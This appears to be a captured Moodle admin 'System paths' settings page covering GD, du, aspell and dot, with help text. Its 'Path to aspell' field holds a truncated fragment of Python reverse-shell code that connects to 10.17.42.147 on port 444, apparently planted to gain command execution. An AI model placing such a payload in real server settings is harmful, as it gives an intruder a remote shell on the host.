 Changes saved
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
F_INET,socket.SOCK_STREAM);s.connect(("10.17.42.147",444
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes